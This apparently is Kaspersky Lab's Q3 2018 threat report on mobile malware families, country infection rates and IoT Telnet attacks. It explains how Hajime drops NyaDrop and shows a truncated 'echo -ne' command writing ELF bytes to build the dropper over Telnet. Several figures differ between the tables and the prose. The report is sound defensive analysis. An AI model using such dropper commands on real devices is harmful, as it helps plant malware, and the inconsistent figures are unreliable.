In Q3 2018, Kaspersky Lab detected 1,305,015 malicious installation packages, which is 439,229 more packages than in the previous quarter.
Number of detected malicious installation packages, Q3 2017 – Q3 2018 (download)
Distribution of detected mobile apps by type
Among all the threats detected in Q3 2018, the lion’s share belonged to potentially unwanted RiskTool apps (52.05%); compared to the previous quarter, their share decreased by 3.3 percentage points (p.p.). Members of the RiskTool.AndroidOS.SMSreg family contributed most to this.
Distribution of newly detected mobile apps by type, Q2 – Q3 2018 (download)
Second place was occupied by Trojan-Dropper threats (22.57%), whose share increased by 9 p.p. Most files of this type belonged to the Trojan-Dropper.AndroidOS.Piom, Trojan-Dropper.AndroidOS.Wapnor and Trojan-Dropper.AndroidOS.Hqwar families.
The share of advertising apps continued to decrease and accounted for 6.44% of all detected threats (compared to 8.91% in Q2 2018).
The statistics show that the number of mobile financial threats has been rising throughout 2018, with the proportion of mobile banker Trojans increasing from 1.5% in Q1, to 4.38% of all detected threats in Q3.
TOP 20 mobile malware
Verdicts* %**
1 DangerousObject.Multi.Generic 55.85
2 Trojan.AndroidOS.Boogr.gsh 11.39
3 Trojan-Banker.AndroidOS.Asacub.a 5.28
4 Trojan-Banker.AndroidOS.Asacub.snt 5.10
5 Trojan.AndroidOS.Piom.toe 3.23
6 Trojan.AndroidOS.Dvmap.a 3.12
7 Trojan.AndroidOS.Triada.dl 3.09
8 Trojan-Dropper.AndroidOS.Tiny.d 2.88
9 Trojan-Dropper.AndroidOS.Lezok.p 2.78
10 Trojan.AndroidOS.Agent.rt 2,74
11 Trojan-Banker.AndroidOS.Asacub.ci 2.62
12 Trojan-Banker.AndroidOS.Asacub.cg 2.51
13 Trojan-Banker.AndroidOS.Asacub.ce 2.29
14 Trojan-Dropper.AndroidOS.Agent.ii 1,77
15 Trojan-Dropper.AndroidOS.Hqwar.bb 1.75
16 Trojan.AndroidOS.Agent.pac 1.61
17 Trojan-Dropper.AndroidOS.Hqwar.ba 1.59
18 Exploit.AndroidOS.Lotoor.be 1.55
19 Trojan.AndroidOS.Piom.uwp 1.48
20 Trojan.AndroidOS.Piom.udo 1.36
* This malware rating does not include potentially dangerous or unwanted programs such as RiskTool or adware.
** Unique users attacked by the given malware as a percentage of all users of Kaspersky Lab’s mobile antivirus that were attacked.
First place in our TOP 20 once again went to DangerousObject.Multi.Generic (55.85%), the verdict we use for malware that’s detected using cloud technologies. Cloud technologies work when antivirus databases do not yet contain the data to detect a malicious program but the company’s cloud antivirus database already includes information about the object. This is basically how the very latest malicious programs are detected.
In second place was Trojan.AndroidOS.Boogr.gsh (11.39%). This verdict is given to files that our system recognizes as malicious based on machine learning..
Third and fourth places went to representatives of the Asacub mobile banker family – Trojan-Banker.AndroidOS.Asacub.a (5.28%) and Trojan-Banker.AndroidOS.Asacub.snt (5.10%).
Geography of mobile threats

Map of attempted infections using mobile malware, Q3 2018 (download)
TOP 10 countries by share of users attacked by mobile malware:
Country* %**
1 Bangladesh 35.91
2 Nigeria 28.54
3 Iran 28.07
4 Tanzania 28.03
5 China 25.61
6 India 25.25
7 Pakistan 25.08
8 Indonesia 25.02
9 Philippines 23.07
10 Algeria 22.88
* Countries with relatively few users of Kaspersky Lab’s mobile antivirus (under 10,000) are excluded.
** Unique users attacked in the country as a percentage of all users of Kaspersky Lab’s mobile antivirus in the country.
In Q3 2018, Bangladesh (35.91%) retained first place in terms of the share of mobile users attacked. Nigeria (28.54%) came second. Third and fourth places were claimed by Iran (28.07%) and Tanzania (28.03%) respectively.
Mobile banking Trojans
During the reporting period, we detected 55,101 installation packages for mobile banking Trojans, which is nearly 6,000 fewer than in Q2 2018.
The largest contribution was made by Trojans belonging to the family Trojan-Banker.AndroidOS.Hqwar.jck – this verdict was given to 35% of all detected banking Trojans. Trojan-Banker.AndroidOS.Asacub came second, accounting for 29%.
Number of installation packages for mobile banking Trojans detected by Kaspersky Lab, Q3 2017 – Q3 2018 (download)
Verdicts %*
1 Trojan-Banker.AndroidOS.Asacub.a 33.27
2 Trojan-Banker.AndroidOS.Asacub.snt 32.16
3 Trojan-Banker.AndroidOS.Asacub.ci 16.51
4 Trojan-Banker.AndroidOS.Asacub.cg 15.84
5 Trojan-Banker.AndroidOS.Asacub.ce 14.46
6 Trojan-Banker.AndroidOS.Asacub.cd 6.66
7 Trojan-Banker.AndroidOS.Svpeng.q 3.25
8 Trojan-Banker.AndroidOS.Asacub.cf 2.07
9 Trojan-Banker.AndroidOS.Asacub.bz 1.68
10 Trojan-Banker.AndroidOS.Asacub.bw 1.68
* Unique users attacked by the given malware as a percentage of all users of Kaspersky Lab’s mobile antivirus that were attacked by banking threats.
In Q3 2018, the TOP 10 rating of banking threats was almost exclusively (nine places out of 10) occupied by various versions of Trojan-Banker.AndroidOS.Asacub.
Geography of mobile banking threats, Q3 2018 (download)
TOP 10 countries by share of users attacked by mobile banking Trojans:
Country* %**
1 Russia 2.18
2 South Africa 2.16
3 Malaysia 0.53
4 Ukraine 0.41
5 Australia 0.39
6 China 0.35
7 South Korea 0.33
8 Tajikistan 0.30
9 USA 0.27
10 Poland 0.25
* Countries where the number of users of Kaspersky Lab’s mobile antivirus is relatively small (under 10,000) are excluded.
** Unique users in the country attacked by mobile ransomware Trojans as a percentage of all users of Kaspersky Lab’s mobile antivirus in the country.
In Q3 2018, Russia ended up in first place in this TOP 10 because of the mass attacks involving the Asacub Trojan. The USA, the previous quarter’s leader, fell to ninth (0.27%) in Q3. Second and third place were occupied by South Africa (2.16%) and Malaysia (0.53%) respectively.
Mobile ransomware Trojans
In Q3 2018, we detected 13,075 installation packages for mobile ransomware Trojans, which is 1,044 fewer than in Q2.
Number of installation packages for mobile ransomware Trojans detected by Kaspersky Lab, Q3 2017 – Q3 2018 (download)
Verdicts %*
1 Trojan-Ransom.AndroidOS.Svpeng.ag 47.79
2 Trojan-Ransom.AndroidOS.Svpeng.ah 26.55
3 Trojan-Ransom.AndroidOS.Zebt.a 6.71
4 Trojan-Ransom.AndroidOS.Fusob.h 6.23
5 Trojan-Ransom.AndroidOS.Rkor.g 5.50
6 Trojan-Ransom.AndroidOS.Svpeng.snt 3.38
7 Trojan-Ransom.AndroidOS.Svpeng.ab 2.15
8 Trojan-Ransom.AndroidOS.Egat.d 1.94
9 Trojan-Ransom.AndroidOS.Small.as 1.43
10 Trojan-Ransom.AndroidOS.Small.cj 1.23
* Unique users attacked by the given malware as a percentage of all users of Kaspersky Lab’s mobile antivirus attacked by ransomware Trojans.
In Q3 2018, the most widespread mobile ransomware Trojans belonged to the Svpeng family – Trojan-Ransom.AndroidOS.Svpeng.ag (47.79%) and Trojan-Ransom.AndroidOS.Svpeng.ah (26.55%). Together, they accounted for three quarters of all mobile ransomware Trojan attacks. The once-popular families Zebt and Fusob were a distant third and fourth, represented by Trojan-Ransom.AndroidOS.Zebt.a (6.71%) and Trojan-Ransom.AndroidOS.Fusob.h (6.23%) respectively.
Geography of mobile ransomware Trojans, Q3 2018 (download)
TOP 10 countries by share of users attacked by mobile ransomware Trojans:
Country* %**
1 USA 1.73
2 Kazakhstan 0.36
3 China 0.14
4 Italy 0.12
5 Iran 0.11
6 Belgium 0.10
7 Switzerland 0.09
8 Poland 0.09
9 Mexico 0.09
10 Romania 0.08
* Countries where the number of users of Kaspersky Lab’s mobile antivirus is relatively small (under 10,000) are excluded.
** Unique users in the country attacked by mobile ransomware Trojans as a percentage of all users of Kaspersky Lab’s mobile antivirus in the country.
Just like in Q2, first place in the TOP 10 went to the United States (1.73%). Kazakhstan (0.6%) rose one place to second in Q3, while China (0.14%) rose from seventh to third.
Attacks on IoT devices
In this quarter’s report, we decided to only present the statistics for Telnet attacks, as this type of attack is used most frequently and employs the widest variety of malware types.
Telnet 99,4%
SSH 0,6%
The popularity of attacked services according to the number of unique IP addresses from which attacks were launched, Q3 2018
Telnet attacks

Geography of IP addresses of devices from which attacks were attempted on Kaspersky Lab honeypots, Q3 2018 (download)
TOP 10 countries hosting devices that were sources of attacks targeting Kaspersky Lab honeypots.
Country %*
1 China 27.15%
2 Brazil 10.57%
3 Russia 7.87%
4 Egypt 7.43%
5 USA 4.47%
6 South Korea 3.57%
7 India 2.59%
8 Taiwan 2.17%
9 Turkey 1.82%
10 Italy 1.75%
* Infected devices in each country as a percentage of the global number of IoT devices that attack via Telnet.
In Q3, China (23.15%) became the leader in terms of the number of unique IP addresses directing attacks against Kaspersky Lab honeypots. Brazil (10.57%) came second, after leading the rating in Q2. Russia (7.87%) was third.
Successful Telnet attacks saw the threat actors download Downloader.Linux.NyaDrop.b (62.24%) most often. This piece of malware is remarkable in that it contains a shell code that downloads other malware from the same source computer that has just infected the victim IoT device. The shell code doesn’t require any utilities – it performs all the necessary actions within itself using system calls. In other words, NyaDrop is a kind of universal soldier, capable of performing its tasks irrespective of the environment it has been launched in.
It was the Trojans of the family Backdoor.Linux.Hajime that downloaded NyaDrop most frequently, because this is a very convenient self-propagation method for Hajime. The flow chart in this case is of particular interest:
After successfully infecting a device, Hajime scans the network to find new victims.
As soon as a suitable device is found, the lightweight NyaDrop (just 480 bytes) is downloaded to it.
NyaDrop contacts the device that was the infection source and slowly downloads Hajime, which is much larger.
All these actions are only required because it’s quite a challenge to download files via Telnet, though it is possible to execute commands. For example, this is what creating a NyaDrop file looks like:
echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00
1
echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00
480 bytes can be sent this way, but sending 60 KB becomes problematic.
TOP 10 malware downloaded to infected IoT devices in successful Telnet attacks
Verdicts %*
1 Trojan-Downloader.Linux.NyaDrop.b 62.24%
2 Backdoor.Linux.Mirai.ba 16.31%
3 Backdoor.Linux.Mirai.b 12.01%
4 Trojan-Downloader.Shell.Agent.p 1.53%
5 Backdoor.Linux.Mirai.c 1.33%
6 Backdoor.Linux.Gafgyt.ay 1.15%
7 Backdoor.Linux.Mirai.au 0.83%
8 Backdoor.Linux.Gafgyt.bj 0.61%
9 Trojan-Downloader.Linux.Mirai.d 0.51%
